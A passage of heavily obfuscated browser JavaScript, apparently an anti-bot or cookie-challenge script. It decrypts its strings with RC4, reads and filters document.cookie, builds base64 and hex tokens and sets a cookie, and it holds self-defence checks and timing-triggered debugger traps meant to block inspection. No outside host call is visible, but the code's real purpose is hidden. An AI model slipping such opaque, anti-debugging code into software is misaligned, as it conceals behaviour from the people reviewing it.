_0x1092eb=function(_0x2d5467){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2d5467;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1092eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3abaa3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3abaa3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1092eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x414456){if(!Boolean(~_0x414456)){return _0x414456;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1092eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x20dcef){for(var _0x170476=0x0,_0x240444=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x170476<_0x240444;_0x170476++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x240444=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x20dcef(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1092eb(_0x11f9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x11f9['\x6f\x6e\x63\x65']=!![];}_0x344bbe=_0x11f9['\x72\x63\x34'](_0x344bbe,_0x317edd);_0x11f9['\x64\x61\x74\x61'][_0x53d439]=_0x344bbe;}else{_0x344bbe=_0x2891e3;}return _0x344bbe;};(function(){var _0x161517=function(){var _0x53d439=!![];return function(_0x317edd,_0x344bbe){var _0x18f503=_0x53d439?function(){if(_0x344bbe){var _0x489b6c=_0x344bbe['\x61\x70\x70\x6c\x79'](_0x317edd,arguments);_0x344bbe=null;return _0x489b6c;}}:function(){};_0x53d439=![];return _0x18f503;};}();var _0x36b375={'\x51\x68\x70':function _0x21db59(_0x2cac34,_0x1900e2){return _0x2cac34(_0x1900e2);},'\x6f\x65\x51':function _0x526179(_0x1d7d97,_0x54cb77){return _0x1d7d97<_0x54cb77;},'\x54\x62\x56':function _0xd67b94(_0x3d0e05){return _0x3d0e05();},'\x79\x70\x74':function _0x34f52e(_0x20f319,_0x4a912d){return _0x20f319!==_0x4a912d;},'\x59\x4a\x48':function _0x152042(_0x5465e8,_0x95bae1){return _0x5465e8+_0x95bae1;},'\x78\x44\x56':function _0x237e55(_0x558b91,_0x3152ca){return _0x558b91/_0x3152ca;},'\x46\x62\x4e':function _0x1a2edb(_0x2b14e4,_0xad17){return _0x2b14e4%_0xad17;},'\x65\x6b\x66':function _0x4b2e39(_0x12660e,_0x34a5ba){return _0x12660e(_0x34a5ba);},'\x4a\x6c\x73':function _0x452680(_0x36c33d,_0x279d0d){return _0x36c33d>_0x279d0d;},'\x77\x7a\x4d':function _0x4f966b(_0x2a5de1,_0x14a333){return _0x2a5de1-_0x14a333;},'\x59\x6c\x54':function _0x1b4830(_0x47cd11){return _0x47cd11();},'\x70\x68\x75':function _0x4aeb68(_0x3f4a78,_0x3cb4f1){return _0x3f4a78<_0x3cb4f1;},'\x4d\x52\x68':function _0x3ebd93(_0x1d5f8d,_0x34518d){return _0x1d5f8d!==_0x34518d;},'\x69\x4d\x64':function _0x492065(_0x1e5381,_0x47c9aa){return _0x1e5381+_0x47c9aa;},'\x6e\x50\x6e':function _0x22da52(_0x5a7b3e,_0x5b03ff){return _0x5a7b3e(_0x5b03ff);},'\x4b\x58\x55':function _0x21eb40(_0x5937e8,_0x5c9028){return _0x5937e8+_0x5c9028;},'\x78\x67\x66':function _0x106538(_0x3e78ec,_0x208e51){return _0x3e78ec(_0x208e51);},'\x75\x66\x4d':function _0x237161(_0x2eaeb6){return _0x2eaeb6();},'\x4c\x56\x50':function _0x124507(_0x62bf55,_0x1acb32){return _0x62bf55===_0x1acb32;},'\x72\x76\x41':function _0x84bb30(_0x352553,_0x2215fc){return _0x352553+_0x2215fc;},'\x63\x4d\x71':function _0x36aed0(_0x5d2b64,_0x3b2ce2){return _0x5d2b64(_0x3b2ce2);},'\x77\x62\x4c':function _0x2ae61d(_0x128e3b,_0x539e66){return _0x128e3b+_0x539e66;},'\x76\x79\x49':function _0x9dd33d(_0x555f7c,_0x4723b0){return _0x555f7c+_0x4723b0;},'\x4a\x63\x5a':function _0x1b45be(_0x3cf170,_0xa120ca){return _0x3cf170(_0xa120ca);},'\x6b\x49\x6d':function _0x28ed74(_0x2d0727,_0x43eb2c){return _0x2d0727>_0x43eb2c;},'\x49\x4c\x72':function _0x3c8e9f(_0x46d003,_0x1acad3){return _0x46d003<_0x1acad3;},'\x6e\x50\x73':function _0x761236(_0x4c6c58,_0x33ca86){return _0x4c6c58==_0x33ca86;},'\x57\x50\x41':function _0x12b5eb(_0x1cb77e,_0x395cb2){return _0x1cb77e==_0x395cb2;},'\x76\x6d\x78':function _0x3da0f9(_0x40ba54,_0x30b945){return _0x40ba54+_0x30b945;},'\x51\x56\x66':function _0x591187(_0x105ed7,_0x2a1015){return _0x105ed7===_0x2a1015;},'\x47\x46\x43':function _0x1fd394(_0x246f34,_0x59b9cb){return _0x246f34(_0x59b9cb);},'\x78\x53\x71':function _0x4e8fd8(_0x1a9ba8,_0x475c8c){return _0x1a9ba8+_0x475c8c;},'\x6c\x63\x59':function _0x2b66af(_0x2225f8,_0x28785b){return _0x2225f8+_0x28785b;},'\x66\x4b\x59':function _0x9f728e(_0x168f2b,_0x42830b){return _0x168f2b(_0x42830b);},'\x46\x4c\x52':function _0x340ffd(_0x48ab2c,_0x4bc1d7){return _0x48ab2c+_0x4bc1d7;},'\x79\x78\x6e':function _0x577c59(_0x579083){return _0x579083();},'\x4e\x74\x7a':function _0x40f96a(_0xe48b61,_0x569f89){return _0xe48b61(_0x569f89);},'\x61\x61\x4a':function _0x9fde64(_0x333246,_0x1872f2){return _0x333246==_0x1872f2;},'\x6c\x76\x58':function _0x108961(_0x38e86f,_0x3fb68f){return _0x38e86f==_0x3fb68f;},'\x48\x6a\x71':function _0x8586d7(_0x3ae929,_0x3f5431){return _0x3ae929(_0x3f5431);},'\x7a\x5a\x4e':function _0x1e63fa(_0x3a6fa8,_0x2d368e){return _0x3a6fa8!==_0x2d368e;},'\x78\x75\x55':function _0x484fdd(_0x488b05,_0x23cfd6){return _0x488b05!==_0x23cfd6;},'\x6d\x5a\x6a':function _0x4ee843(_0x55c10a){return _0x55c10a();}};var _0x5c04e4=this[_0x11f9('0x0', '\x30\x77\x28\x70')];var _0x599173=_0x5c04e4[_0x11f9('0x1', '\x46\x43\x58\x6f')];var _0x4fcd21='';var _0x391dd8='';if(_0x36b375[_0x11f9('0x2', '\x43\x39\x74\x6d')](typeof _0x5c04e4[_0x11f9('0x3', '\x33\x32\x54\x74')],_0x11f9('0x4', '\x4c\x28\x55\x6b'))){_0x4fcd21=_0x5c04e4[_0x11f9('0x5', '\x71\x35\x59\x52')];_0x391dd8=_0x4fcd21[_0x11f9('0x6', '\x70\x39\x43\x2a')];}var _0x1b56fc=_0x5c04e4[_0x11f9('0x7', '\x33\x32\x54\x74')];var _0x3a1637=_0x5c04e4[_0x11f9('0x8', '\x40\x43\x4f\x6b')];var _0x185378=new _0x5c04e4[_0x11f9('0x9', '\x4f\x45\x74\x39')]()[_0x11f9('0xa', '\x25\x33\x33\x55')]();var _0xd17589='';function _0x53def4(_0x39d261){var _0x46b84f={'\x64\x4d\x44':function _0x2f0700(_0x3069dc,_0x3e6d21){return _0x3069dc<_0x3e6d21;},'\x51\x46\x67':function _0x379749(_0x42db3a,_0x10f432){return _0x42db3a>>_0x10f432;},'\x50\x46\x72':function _0x3a21f6(_0x3b26eb,_0x589d65){return _0x3b26eb&_0x589d65;},'\x55\x46\x53':function _0x48f333(_0x5edaa8,_0x4e72d2){return _0x5edaa8|_0x4e72d2;},'\x6c\x65\x43':function _0x61ba0c(_0x2da0e5,_0xa578f5){return _0x2da0e5<<_0xa578f5;},'\x43\x4b\x45':function _0x291418(_0x3179ed,_0x5714fd){return _0x3179ed&_0x5714fd;},'\x69\x5a\x51':function _0x240aed(_0x2898d2,_0x1e0d0a){return _0x2898d2==_0x1e0d0a;},'\x73\x78\x7a':function _0x4156e7(_0x349558,_0x3350f8){return _0x349558&_0x3350f8;},'\x73\x5a\x7a':function _0x2613c1(_0x218dff,_0x7cb721){return _0x218dff>>_0x7cb721;},'\x6c\x58\x67':function _0x55d7da(_0x3ed26b,_0x7bba53){return _0x3ed26b&_0x7bba53;},'\x75\x76\x49':function _0x460861(_0xe54c18,_0x524bf9){return _0xe54c18<<_0x524bf9;},'\x63\x42\x63':function _0x8cc28a(_0x148281,_0xe533be){return _0x148281&_0xe533be;},'\x6f\x76\x65':function _0x502a58(_0xb5bd6f,_0x606d8e){return _0xb5bd6f&_0x606d8e;},'\x59\x4b\x51':function _0x275a48(_0x471e19,_0x3fe425){return _0x471e19==_0x3fe425;},'\x6a\x46\x66':function _0x19cdca(_0x2e6bd6,_0x2f294b){return _0x2e6bd6<<_0x2f294b;}};var _0x4be97c=_0x11f9('0xb', '\x77\x75\x45\x71')[_0x11f9('0xc', '\x37\x31\x57\x32')]('\x7c'),_0x14d033=0x0;while(!![]){switch(_0x4be97c[_0x14d033++]){case'\x30':var _0x270578,_0x451bb2,_0x3c201a;continue;case'\x31':_0x5de538=0x0;continue;case'\x32':_0xb0e636=_0x39d261[_0x11f9('0xd', '\x2a\x49\x47\x33')];continue;case'\x33':return _0x4ef25a;continue;case'\x34':var _0x17345c=_0x11f9('0xe', '\x4b\x6c\x67\x6e');continue;case'\x35':_0x4ef25a='';continue;case'\x36':var _0x4ef25a,_0x5de538,_0xb0e636;continue;case'\x37':while(_0x46b84f[_0x11f9('0xf', '\x70\x39\x43\x2a')](_0x5de538,_0xb0e636)){var _0x599b06=_0x11f9('0x10', '\x38\x47\x4d\x6f')[_0x11f9('0x11', '\x71\x68\x43\x76')]('\x7c'),_0x35e254=0x0;while(!![]){switch(_0x599b06[_0x35e254++]){case'\x30':_0x4ef25a+=_0x17345c[_0x11f9('0x12', '\x40\x6b\x34\x33')](_0x46b84f[_0x11f9('0x13', '\x74\x4b\x74\x5d')](_0x270578,0x2));continue;case'\x31':_0x3c201a=_0x39d261[_0x11f9('0x14', '\x25\x33\x33\x55')](_0x5de538++);continue;case'\x32':_0x270578=_0x46b84f[_0x11f9('0x15', '\x45\x67\x65\x55')](_0x39d261[_0x11f9('0x16', '\x70\x39\x43\x2a')](_0x5de538++),0xff);continue;case'\x33':_0x4ef25a+=_0x17345c[_0x11f9('0x17', '\x40\x33\x65\x25')](_0x3c201a&0x3f);continue;case'\x34':_0x4ef25a+=_0x17345c[_0x11f9('0x18', '\x77\x6e\x42\x38')](_0x46b84f[_0x11f9('0x19', '\x40\x33\x65\x25')](_0x46b84f[_0x11f9('0x1a', '\x79\x54\x39\x41')](_0x46b84f[_0x11f9('0x1b', '\x40\x6b\x34\x33')](_0x451bb2,0xf),0x2),_0x46b84f[_0x11f9('0x1c', '\x4c\x28\x55\x6b')](_0x46b84f[_0x11f9('0x1d', '\x24\x44\x56\x43')](_0x3c201a,0xc0),0x6)));continue;case'\x35':if(_0x46b84f[_0x11f9('0x1e', '\x5b\x6f\x58\x39')](_0x5de538,_0xb0e636)){_0x4ef25a+=_0x17345c[_0x11f9('0x1f', '\x24\x44\x56\x43')](_0x46b84f[_0x11f9('0x20', '\x4f\x45\x74\x39')](_0x270578,0x2));_0x4ef25a+=_0x17345c[_0x11f9('0x21', '\x4b\x6c\x67\x6e')](_0x46b84f[_0x11f9('0x22', '\x77\x53\x7a\x64')](_0x46b84f[_0x11f9('0x23', '\x78\x4f\x39\x74')](_0x46b84f[_0x11f9('0x24', '\x74\x4b\x74\x5d')](_0x270578,0x3),0x4),_0x46b84f[_0x11f9('0x25', '\x38\x47\x4d\x6f')](_0x46b84f[_0x11f9('0x26', '\x43\x39\x74\x6d')](_0x451bb2,0xf0),0x4)));_0x4ef25a+=_0x17345c[_0x11f9('0x27', '\x51\x40\x4a\x21')](_0x46b84f[_0x11f9('0x28', '\x24\x23\x67\x25')](_0x451bb2&0xf,0x2));_0x4ef25a+='\x3d';break;}continue;case'\x36':_0x4ef25a+=_0x17345c[_0x11f9('0x29', '\x45\x67\x65\x55')](_0x46b84f[_0x11f9('0x2a', '\x25\x33\x33\x55')](_0x46b84f[_0x11f9('0x2b', '\x25\x33\x33\x55')](_0x46b84f[_0x11f9('0x2c', '\x24\x44\x56\x43')](_0x270578,0x3),0x4),_0x46b84f[_0x11f9('0x2d', '\x4f\x6f\x64\x28')](_0x451bb2,0xf0)>>0x4));continue;case'\x37':_0x451bb2=_0x39d261[_0x11f9('0x2e', '\x6f\x5e\x48\x4a')](_0x5de538++);continue;case'\x38':if(_0x46b84f[_0x11f9('0x2f', '\x46\x43\x58\x6f')](_0x5de538,_0xb0e636)){_0x4ef25a+=_0x17345c[_0x11f9('0x30', '\x45\x21\x45\x4b')](_0x46b84f[_0x11f9('0x31', '\x5b\x6f\x58\x39')](_0x270578,0x2));_0x4ef25a+=_0x17345c[_0x11f9('0x32', '\x78\x4f\x39\x74')](_0x46b84f[_0x11f9('0x33', '\x77\x6e\x42\x38')](_0x46b84f[_0x11f9('0x34', '\x24\x23\x67\x25')](_0x270578,0x3),0x4));_0x4ef25a+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x4b2162(_0x101943){var _0x422313=_0x161517(this,function(){var _0x53d439=function(){return'\x64\x65\x76';},_0x317edd=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x15a572=function(){var _0x44dd6a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x44dd6a['\x74\x65\x73\x74'](_0x53d439['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x45030c=function(){var _0x3c604e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3c604e['\x74\x65\x73\x74'](_0x317edd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5ed215=function(_0x5139dc){var _0x210a6c=~-0x1>>0x1+0xff%0x0;if(_0x5139dc['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x210a6c)){_0x48bfa9(_0x5139dc);}};var _0x48bfa9=function(_0xca5e78){var _0x51875b=~-0x4>>0x1+0xff%0x0;if(_0xca5e78['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51875b){_0x5ed215(_0xca5e78);}};if(!_0x15a572()){if(!_0x45030c()){_0x5ed215('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5ed215('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5ed215('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x422313();return function(_0xa95093){_0xd17589+=_0xa95093;return _0x36b375[_0x11f9('0x35', '\x46\x43\x58\x6f')](_0x101943,_0xa95093);};}function _0x13f1cd(){var _0x4c8003={'\x43\x4a\x79':function _0x3b5aa9(_0x2c49da,_0x2ba6a0){return _0x2c49da<_0x2ba6a0;},'\x4d\x43\x6f':function _0x13144a(_0x8e5f2e,_0x64bd40){return _0x8e5f2e+_0x64bd40;}};var _0xcbe60=_0x11f9('0x36', '\x24\x44\x56\x43')[_0x11f9('0x37', '\x30\x77\x28\x70')]('\x7c'),_0x529b0=0x0;while(!![]){switch(_0xcbe60[_0x529b0++]){case'\x30':var _0x14e101=new _0x5c04e4[_0x11f9('0x38', '\x40\x33\x65\x25')]();continue;case'\x31':return _0x14e101;continue;case'\x32':var _0x5e79fd=_0x599173[_0x11f9('0x39', '\x40\x43\x4f\x6b')][_0x11f9('0x3a', '\x59\x25\x62\x75')]('\x3b');continue;case'\x33':var _0x24c19d=new _0x5c04e4[_0x11f9('0x3b', '\x33\x32\x54\x74')](_0x11f9('0x3c', '\x63\x4e\x67\x34'));continue;case'\x34':_0x4b81d0();continue;case'\x35':for(var _0x19f3ff=0x0;_0x4c8003[_0x11f9('0x3d', '\x5b\x77\x46\x5b')](_0x19f3ff,_0x5e79fd[_0x11f9('0x3e', '\x51\x40\x4a\x21')]);_0x19f3ff++){var _0x48f043=_0x5e79fd[_0x19f3ff][_0x11f9('0x3f', '\x38\x41\x7a\x39')](0x0,_0x5e79fd[_0x19f3ff][_0x11f9('0x40', '\x40\x43\x4f\x6b')]('\x3d'));var _0x41e900=_0x5e79fd[_0x19f3ff][_0x11f9('0x41', '\x79\x54\x39\x41')](_0x4c8003[_0x11f9('0x42', '\x6b\x6c\x46\x47')](_0x5e79fd[_0x19f3ff][_0x11f9('0x43', '\x77\x75\x45\x71')]('\x3d'),0x1),_0x5e79fd[_0x19f3ff][_0x11f9('0x44', '\x6f\x5e\x48\x4a')]);if(_0x24c19d[_0x11f9('0x45', '\x5b\x6f\x58\x39')](_0x48f043)){_0x14e101[_0x14e101[_0x11f9('0x46', '\x30\x77\x28\x70')]]=_0x41e900;}}continue;}break;}}function _0x16c293(_0x1f3f4b){var _0xc2d4ef={'\x5a\x62\x6f':function _0x1d3835(_0x5d7a7e,_0xdbdf1e){return _0x5d7a7e<_0xdbdf1e;},'\x6c\x4a\x66':function _0x1a36e3(_0x539745,_0x4b5038){return _0x539745+_0x4b5038;},'\x48\x6d\x4c':function _0x450ad1(_0x260765,_0x5a850d){return _0x260765%_0x5a850d;},'\x6d\x69\x42':function _0x412f19(_0x17c70d){return _0x17c70d();},'\x5a\x50\x4b':function _0x15ad83(_0x1b7bb2){return _0x1b7bb2();},'\x70\x6a\x46':function _0x56ad26(_0x182179,_0xc839f9){return _0x182179(_0xc839f9);},'\x49\x7a\x62':function _0x4c4b21(_0x4f75e6,_0x17ad76){return _0x4f75e6+_0x17ad76;},'\x53\x4c\x4c':function _0x53457c(_0x2662e8,_0x5c898d,_0x180fd6){return _0x2662e8(_0x5c898d,_0x180fd6);},'\x76\x68\x5a':function _0x31abe8(_0x2c6652,_0x2533bc){return _0x2c6652-_0x2533bc;},'\x71\x53\x73':function _0x217a55(_0x3369a2,_0xc7232b){return _0x3369a2(_0xc7232b);}};var _0x24810f=_0x11f9('0x47', '\x77\x6e\x42\x38')[_0x11f9('0x48', '\x71\x35\x59\x52')]('\x7c'),_0x4b30e8=0x0;while(!![]){switch(_0x24810f[_0x4b30e8++]){case'\x30':for(var _0x4b85b8=0x0;_0xc2d4ef[_0x11f9('0x49', '\x79\x54\x39\x41')](_0x4b85b8,_0x174b9c[_0x11f9('0x4a', '\x70\x39\x43\x2a')]);_0x4b85b8++){_0x142f1e+=_0xc2d4ef[_0x11f9('0x4b', '\x40\x33\x65\x25')](_0x174b9c[_0x11f9('0x4c', '\x4b\x6c\x67\x6e')](_0x4b85b8),_0x74adf0[_0x11f9('0x4d', '\x33\x63\x34\x65')](_0xc2d4ef[_0x11f9('0x4e', '\x4b\x6c\x67\x6e')](_0x4b85b8,_0x74adf0[_0x11f9('0x4f', '\x4b\x6c\x67\x6e')])))[_0x11f9('0x50', '\x38\x47\x4d\x6f')](0x10);}continue;case'\x31':for(var _0x4b85b8=0x0;_0xc2d4ef[_0x11f9('0x51', '\x5b\x77\x46\x5b')](_0x4b85b8,_0x1da216[_0x11f9('0x52', '\x25\x33\x33\x55')]);_0x4b85b8++){_0x28c44a[_0x4b85b8]=_0x4a3707(_0xc2d4ef[_0x11f9('0x53', '\x4f\x6f\x64\x28')](_0x1f3f4b,_0x1da216[_0x4b85b8]));}continue;case'\x32':_0xc2d4ef[_0x11f9('0x54', '\x4f\x45\x74\x39')](_0x4b81d0);continue;case'\x33':_0xc2d4ef[_0x11f9('0x55', '\x45\x21\x45\x4b')](_0x4b81d0);continue;case'\x34':_0x1f91[_0x11f9('0x56', '\x51\x40\x4a\x21')]();continue;case'\x35':_0x4101d8(_0x11f9('0x57', '\x40\x33\x65\x25'),_0x51cf39,0x14);continue;case'\x36':var _0xf452e0='\x14\x04\xbd\xde\x9f\x34\x84\x85';var _0x2e19fd='';var _0x89189c='';for (var _0x5fdd65=0x0;_0x5fdd65<0x3;_0x5fdd65++){_0x2e19fd+=_0xf452e0[_0x5fdd65];}for (var _0xa04bff=0x3;_0xa04bff<_0xf452e0['\x6c\x65\x6e\x67\x74\x68'];_0xa04bff++){_0x89189c+=_0xf452e0[_0xa04bff];}var _0x92f1db='\xda\xc3\xa0\x40\x68\x16\x34\x10';var _0x2307f2=0x6;while(--_0x2307f2){_0x92f1db=_0x92f1db['\x73\x75\x62\x73\x74\x72'](0x1)+_0x92f1db[0x0];}var _0xf00837=_0x92f1db;var _0xb88561=_0x92f1db['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xb88561){_0xf00837=_0xf00837['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf00837[0x0];}var _0x174b9c=_0x11f9('0x58', _0xf00837);continue;case'\x37':var _0x74adf0=_0x28c44a[_0x11f9('0x59', '\x34\x29\x6e\x33')]();continue;case'\x38':var _0x51cf39;continue;case'\x39':var _0x142f1e='';continue;case'\x31\x30':var _0x1da216=_0xc2d4ef[_0x11f9('0x5a', '\x79\x54\x39\x41')](_0x13f1cd);continue;case'\x31\x31':var _0x28c44a=new _0x5c04e4[_0x11f9('0x5b', '\x45\x67\x65\x55')](_0x1da216[_0x11f9('0x5c', '\x53\x21\x28\x4e')]);continue;case'\x31\x32':_0x51cf39=_0xc2d4ef[_0x11f9('0x5d', '\x4c\x28\x55\x6b')](btoa,_0xc2d4ef[_0x11f9('0x5e', '\x43\x39\x74\x6d')](_0xc2d4ef[_0x11f9('0x5f', '\x45\x21\x45\x4b')](_0xc2d4ef[_0x11f9('0x60', '\x38\x47\x4d\x6f')](_0xc2d4ef[_0x11f9('0x61', '\x77\x6e\x42\x38')](_0xc2d4ef[_0x11f9('0x62', '\x79\x54\x39\x41')](_0x11f9,_0xc2d4ef[_0x11f9('0x63', '\x45\x67\x65\x55')](_0x1f91[_0x11f9('0x64', '\x33\x63\x34\x65')],0x1),_0x174b9c[_0x11f9('0x65', '\x77\x75\x45\x71')](0x0,0x5)),_0x11f9('0x66', '\x74\x4b\x74\x5d')),_0x74adf0),_0x11f9('0x67', '\x34\x29\x6e\x33')),_0x142f1e));continue;case'\x31\x33':_0x1f91[_0x11f9('0x68', '\x38\x47\x4d\x6f')](_0xc2d4ef[_0x11f9('0x69', '\x30\x74\x31\x24')](btoa,_0x1f3f4b));continue;}break;}}function _0x4a3707(_0x4df331){var _0x1dd187=0x0;for(var _0x1ae852=0x0;_0x36b375[_0x11f9('0x6a', '\x33\x32\x54\x74')](_0x1ae852,_0x4df331[_0x11f9('0x6b', '\x4c\x28\x55\x6b')]);_0x1ae852++){_0x1dd187+=_0x4df331[_0x11f9('0x6c', '\x33\x32\x54\x74')](_0x1ae852);}_0x36b375[_0x11f9('0x6d', '\x41\x6a\x46\x68')](_0x4b81d0);return _0x1dd187;}function _0x4101d8(_0x330651,_0x552b9c,_0x5b1c4){var _0x2db49d={'\x57\x46\x47':function _0x2baa97(_0x31deb5,_0x41427c){return _0x31deb5+_0x41427c;},'\x41\x4d\x69':function _0x214d2e(_0x330902,_0x30cc7a){return _0x330902+_0x30cc7a;},'\x4a\x5a\x53':function _0x2c30b5(_0x4013f8,_0x5c31b2){return _0x4013f8*_0x5c31b2;}};var _0x43362b=_0x11f9('0x6e', '\x53\x21\x28\x4e')[_0x11f9('0x6f', '\x6f\x5e\x48\x4a')]('\x7c'),_0x1f7fea=0x0;while(!![]){switch(_0x43362b[_0x1f7fea++]){case'\x30':_0x599173[_0x11f9('0x70', '\x74\x4b\x74\x5d')]=_0x2db49d[_0x11f9('0x71', '\x59\x25\x62\x75')](_0x2db49d[_0x11f9('0x72', '\x28\x79\x24\x39')](_0x2db49d[_0x11f9('0x73', '\x25\x33\x33\x55')](_0x2db49d[_0x11f9('0x72', '\x28\x79\x24\x39')](_0x330651,'\x3d'),_0x552b9c),_0x3655d2),_0x11f9('0x74', '\x56\x42\x4a\x68'));continue;case'\x31':var _0x5cfe97=_0x20f7b0[_0x11f9('0x75', '\x43\x39\x74\x6d')](0x1);continue;case'\x32':var _0x3655d2='';continue;case'\x33':var _0x20f7b0=_0x11f9('0x76', '\x33\x63\x34\x65');continue;case'\x34':if(_0x5b1c4){var _0x1163d5=new _0x5c04e4[_0x11f9('0x77', '\x30\x74\x31\x24')]();_0x1163d5[_0x11f9('0x78', '\x28\x79\x24\x39')](_0x1163d5[_0x11f9('0x79', '\x6d\x29\x26\x72')]()+_0x2db49d[_0x11f9('0x7a', '\x79\x54\x39\x41')](_0x5b1c4,0x3e8));var _0x3655d2=_0x2db49d[_0x11f9('0x7b', '\x30\x74\x31\x24')](_0x11f9('0x7c', '\x41\x6a\x46\x68'),_0x1163d5[_0x11f9('0x7d', '\x77\x53\x7a\x64')]());}continue;case'\x35':var _0x16bf0c=_0x20f7b0[_0x11f9('0x7e', '\x38\x47\x4d\x6f')](0x0,0x1);continue;}break;}}function _0x17d6d2(){function _0x5f1d24(_0x904880){if(_0x36b375[_0x11f9('0x7f', '\x63\x4e\x67\x34')](_0x36b375[_0x11f9('0x80', '\x28\x79\x24\x39')]('',_0x36b375[_0x11f9('0x81', '\x46\x43\x58\x6f')](_0x904880,_0x904880))[_0x11f9('0x82', '\x45\x67\x65\x55')],0x1)||_0x36b375[_0x11f9('0x83', '\x25\x33\x33\x55')](_0x904880,0x14)===0x0){(function(){}[_0x11f9('0x84', '\x74\x4b\x74\x5d')](_0x11f9('0x85', '\x6b\x6c\x46\x47'))());}else{(function(){}[_0x11f9('0x86', '\x24\x23\x67\x25')](_0x11f9('0x87', '\x57\x28\x67\x28'))());}return _0x36b375[_0x11f9('0x88', '\x4f\x45\x74\x39')](_0x5f1d24,++_0x904880);}try{return _0x36b375[_0x11f9('0x89', '\x2a\x49\x47\x33')](_0x5f1d24,0x0);}catch(_0x5191c0){}};function _0x4b81d0(){if(_0x36b375[_0x11f9('0x8a', '\x33\x32\x54\x74')](_0x36b375[_0x11f9('0x8b', '\x6b\x6c\x46\x47')](new _0x5c04e4[_0x11f9('0x8c', '\x4c\x28\x55\x6b')]()[_0x11f9('0x8d', '\x71\x35\x59\x52')](),_0x185378),0x1f4)){_0x36b375[_0x11f9('0x8e', '\x30\x74\x31\x24')](_0x17d6d2);}}function _0x586aa0(_0x17d443){var _0x368a32='';var _0x4a4cbf=new Array();for(var _0x23b2ff=0x0;_0x36b375[_0x11f9('0x8f', '\x41\x6a\x46\x68')](_0x23b2ff,_0x17d443[_0x11f9('0x90', '\x43\x39\x74\x6d')]);_0x23b2ff++){var _0x3bc15=_0x17d443[_0x23b2ff][0x0];var _0x3bb93d=_0x17d443[_0x23b2ff][0x2];switch(_0x17d443[_0x23b2ff][0x1]){case _0x11f9('0x91', '\x79\x54\x39\x41'):try{if(_0x36b375[_0x11f9('0x92', '\x2a\x49\x47\x33')](typeof _0x3bb93d(),_0x11f9('0x93', '\x77\x6e\x42\x38'))){_0x4a4cbf[_0x4a4cbf[_0x11f9('0x3e', '\x51\x40\x4a\x21')]]=_0x3a1637(_0x36b375[_0x11f9('0x94', '\x34\x29\x6e\x33')](_0x3bc15,_0x11f9('0x95', '\x4b\x6c\x67\x6e')));}else{_0x4a4cbf[_0x4a4cbf[_0x11f9('0x96', '\x34\x29\x6e\x33')]]=_0x36b375[_0x11f9('0x97', '\x5b\x77\x46\x5b')](_0x3a1637,_0x36b375[_0x11f9('0x98', '\x53\x21\x28\x4e')](_0x3bc15,_0x11f9('0x99', '\x37\x31\x57\x32')));}}catch(_0x467ff6){_0x4a4cbf[_0x4a4cbf[_0x11f9('0x9a', '\x5b\x77\x46\x5b')]]=_0x36b375[_0x11f9('0x9b', '\x37\x31\x57\x32')](_0x3a1637,_0x3bc15+_0x11f9('0x9c', '\x71\x68\x43\x76'));}break;case _0x11f9('0x9d', '\x45\x21\x45\x4b'):try{try{_0x368a32=_0x36b375[_0x11f9('0x9e', '\x63\x4e\x67\x34')](_0x3bb93d);if(_0x36b375[_0x11f9('0x9f', '\x40\x43\x4f\x6b')](typeof _0x368a32,_0x11f9('0xa0', '\x77\x53\x7a\x64'))){_0x4a4cbf[_0x4a4cbf[_0x11f9('0xa1', '\x4b\x58\x75\x38')]]=_0x3a1637(_0x36b375[_0x11f9('0xa2', 